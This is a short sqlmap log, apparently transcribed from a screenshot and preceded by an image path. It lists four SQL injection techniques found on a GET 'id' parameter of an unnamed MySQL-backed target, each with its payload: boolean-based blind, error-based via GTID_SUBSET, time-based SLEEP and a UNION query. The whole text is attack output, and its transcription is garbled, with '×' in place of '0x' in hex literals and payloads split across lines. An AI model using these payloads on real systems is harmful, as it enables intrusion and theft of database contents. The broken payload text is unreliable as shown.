 [20:30:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5131=5131 AND 'Tvst'='Tvst

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×71626a7671,(SELECT (ELT(1370=1370
,1))),0×716b787671),1370) AND 'DRWU'='DRWU

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5650 FROM (SELECT(SLEEP(5)))CPDV) AND 'Lfxb'='
Lfxb

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4420' UNION ALL SELECT NULL,NULL,CONCAT(0×71626a7671,0×716a4
b736a5854524e4566654f567a57594e5875766150484247764d71594954724b4e664a516942,0
x716b787671)-- -